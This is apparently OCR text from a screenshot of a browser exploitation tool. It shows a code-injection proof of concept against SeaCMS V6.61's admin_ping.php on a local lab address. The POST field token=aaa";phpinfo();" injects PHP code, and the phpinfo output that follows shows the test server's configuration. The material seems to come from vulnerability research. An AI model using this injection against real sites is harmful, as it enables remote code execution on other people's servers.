 Load URL
http://172.16.244.129/1/seacms V6.61/upload/houtai/admin_ping.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
weburl=test&token=aaa";phpinfo();"
百度主动推送设置
PHP Version 5.4.45
php
System Windows NT WIN-6B1322EA8GJ 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration File C:\Windows
(php.ini) Path
Loaded Configuration C:\Users\l1nk3r\Desktop\PHPstudy\php\php-5.4.45\php.ini
File
Scan this dir for (none)
additional .ini files
Additional .ini files (none)
parsed
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension Build API220100525,TS,VC9
PHP Extension Build API20100525,TS,VC9
Debug Build no
Thread Safety enabled